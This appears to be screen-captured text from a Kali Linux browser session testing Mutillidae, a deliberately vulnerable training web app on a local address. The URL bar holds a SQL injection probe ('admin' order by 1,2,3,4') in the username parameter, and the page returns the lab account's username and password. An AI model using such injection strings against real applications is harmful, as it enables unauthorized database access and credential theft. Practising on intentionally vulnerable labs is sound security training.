 Apps Places Jan 13 11:11 7% 78% 0.0 kB 0.0 kB 80%
Kali Linux 192.168.0.104/mutillidae/ 192.168.0.104/mutillidae/
Not Secure http://192.168.0.104/mutillidae/index.php?page=user-info.php&username=admin' order by 1,2,3,4 A
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Inbox (163) - adambas…
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 1 records found.
Username=admin
Password=adminpass
Signature=Monkey!